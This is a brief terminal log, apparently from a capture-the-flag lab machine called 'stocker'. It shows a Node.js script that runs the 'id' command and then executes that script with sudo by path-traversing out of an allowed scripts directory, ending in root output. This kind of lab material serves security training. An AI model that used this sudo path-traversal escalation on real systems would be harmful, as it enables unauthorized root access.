 angoose@stocker:~$ cat root.js
const { exec } = require('child_process');

exec('id', (error, stdout, stderr) => {
  if (error) {
    console.error(`exec error: ${error}`);
    return;
  }
  console.log(`stdout: ${stdout}`);
  console.error(`stderr: ${stderr}`);
});
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/root.js
[sudo] password for angoose:
stdout: uid=0(root) gid=0(root) groups=0(root)